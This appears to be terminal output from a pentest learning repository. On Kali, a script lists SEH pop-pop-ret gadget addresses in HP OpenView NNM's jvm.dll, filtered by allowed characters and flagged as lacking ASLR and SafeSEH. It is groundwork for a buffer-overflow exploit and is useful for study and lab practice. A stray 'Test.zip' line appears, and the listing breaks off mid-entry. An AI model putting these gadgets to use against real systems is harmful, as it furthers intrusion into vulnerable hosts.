 (venv) ┌─root@kali ~/Dropbox/pentest/code-dev/python/hands-on_python3/hpnnm-B.07.53
─# python find_safe_address.py -r seh.txt -g good_chars.txt 2 ↵
FIND SAFE ADDRESS
0: 0x6d6e394a : pop ecx # pop ecx # ret 0x08 | asciiprint,ascii,alphanum {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Progra
m Files\HP OpenView\jre\jreActive\bin\client\jvm.dll)
1: 0x6d6e397d : pop ecx # pop ecx # ret 0x08 | asciiprint,ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\H
P OpenView\jre\jreActive\bin\client\jvm.dll)
2: 0x6d6e3b46 : pop ecx # pop ecx # ret 0x08 | asciiprint,ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\H
P OpenView\jre\jreActive\bin\client\jvm.dll)
3: 0x6d6e3c0f : pop ecx # pop ecx # ret 0x08 | ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\
jre\jreActive\bin\client\jvm.dll)
4: 0x6d641367 : pop edi # pop esi # ret 0x04 | ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\
jre\jreActive\bin\client\jvm.dll)
5: 0x6d650564 : pop edi # pop esi # ret 0x04 | ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\
jre\jreActive\bin\client\jvm.dll)
Test.zip
6: 0x6d651763 : pop edi # pop esi # ret 0x04 | asciiprint,ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\H
P OpenView\jre\jreActive\bin\client\jvm.dll)
7: 0x6d651850 : pop edi # pop esi # ret 0x04 | asciiprint,ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\H
P OpenView\jre\jreActive\bin\client\jvm.dll)
8: 0x6d651c5c : pop edi # pop esi # ret 0x04 | asciiprint,ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\H
P OpenView\jre\jreActive\bin\client\jvm.dll)
9: 0x6d654c72 : pop edi # pop esi # ret 0x04 | asciiprint,ascii,alphanum {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Progra